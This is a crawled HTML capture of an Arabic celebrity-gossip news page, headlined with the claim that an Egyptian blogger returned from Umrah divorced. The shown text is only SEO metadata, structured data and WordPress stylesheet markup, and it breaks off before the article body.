

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/3349/
body_size: 28675
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>أحلام عادل تعود من العمرة وهي مطلقة والسبب!! - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أحلام عادل تعود من العمرة وهي مطلقة والسبب!!مأساوية تعرضت لها البلوجر المصرية أحلام عادل، في العمرة حيث نشرت فيديو عبر خاصية الستوري في حسابها على انستغرام" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/3349/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 17 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="أحلام عادل تعود من العمرة وهي مطلقة والسبب!! - ألوان" />
		<meta property="og:description" content="أحلام عادل تعود من العمرة وهي مطلقة والسبب!!مأساوية تعرضت لها البلوجر المصرية أحلام عادل، في العمرة حيث نشرت فيديو عبر خاصية الستوري في حسابها على انستغرام" />
		<meta property="og:url" content="https://www.alwan-news.com/3349/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/05/احلام-عادل.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="uncategorized" />
		<meta property="article:published_time" content="2022-05-18T19:53:50+00:00" />
		<meta property="article:modified_time" content="2022-05-18T19:53:51+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="أحلام عادل تعود من العمرة وهي مطلقة والسبب!! - ألوان" />
		<meta name="twitter:description" content="أحلام عادل تعود من العمرة وهي مطلقة والسبب!!مأساوية تعرضت لها البلوجر المصرية أحلام عادل، في العمرة حيث نشرت فيديو عبر خاصية الستوري في حسابها على انستغرام" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/3349\/#article","name":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!! - \u0623\u0644\u0648\u0627\u0646","headline":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!!","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/05\/\u0627\u062d\u0644\u0627\u0645-\u0639\u0627\u062f\u0644.webp","width":656,"height":395},"datePublished":"2022-05-18T22:53:50+03:00","dateModified":"2022-05-18T22:53:51+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/3349\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/3349\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/3349\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.alwan-news.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3349\/#listItem","name":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3349\/#listItem","position":3,"name":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3349\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3349\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/3349\/#webpage","url":"https:\/\/www.alwan-news.com\/3349\/","name":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!! - \u0623\u0644\u0648\u0627\u0646","description":"\u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644 \u062a\u0639\u0648\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0631\u0629 \u0648\u0647\u064a \u0645\u0637\u0644\u0642\u0629 \u0648\u0627\u0644\u0633\u0628\u0628!!\u0645\u0623\u0633\u0627\u0648\u064a\u0629 \u062a\u0639\u0631\u0636\u062a \u0644\u0647\u0627 \u0627\u0644\u0628\u0644\u0648\u062c\u0631 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0623\u062d\u0644\u0627\u0645 \u0639\u0627\u062f\u0644\u060c \u0641\u064a \u0627\u0644\u0639\u0645\u0631\u0629 \u062d\u064a\u062b \u0646\u0634\u0631\u062a \u0641\u064a\u062f\u064a\u0648 \u0639\u0628\u0631 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0633\u062a\u0648\u0631\u064a \u0641\u064a \u062d\u0633\u0627\u0628\u0647\u0627 \u0639\u0644\u0649 \u0627\u0646\u0633\u062a\u063a\u0631\u0627\u0645","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/3349\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/05\/\u0627\u062d\u0644\u0627\u0645-\u0639\u0627\u062f\u0644.webp","@id":"https:\/\/www.alwan-news.com\/3349\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/3349\/#mainImage"},"datePublished":"2022-05-18T22:53:50+03:00","dateModified":"2022-05-18T22:53:51+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; أحلام عادل تعود من العمرة وهي مطلقة والسبب!! خلاصة التعليقات" href="https://www.alwan-news.com/3349/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3349%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 